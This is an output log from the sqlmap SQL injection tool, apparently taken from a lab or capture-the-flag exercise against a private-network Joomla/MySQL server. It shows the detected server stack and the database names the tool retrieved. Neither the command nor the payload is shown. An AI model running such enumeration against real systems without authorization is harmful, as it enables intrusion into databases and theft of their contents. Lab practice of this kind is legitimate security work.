 [11:59:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[11:59:55] [INFO] fetching database names
[11:59:55] [INFO] retrieved: 'information_schema'
[11:59:55] [INFO] retrieved: 'joomladb'
[11:59:55] [INFO] retrieved: 'mysql'
[11:59:55] [INFO] retrieved: 'performance_schema'
[11:59:55] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[11:59:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2675 times
[11:59:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.8.180'
[11:59:55] [WARNING] your sqlmap version is outdated
[*] ending @ 11:59:55 /2022-07-05/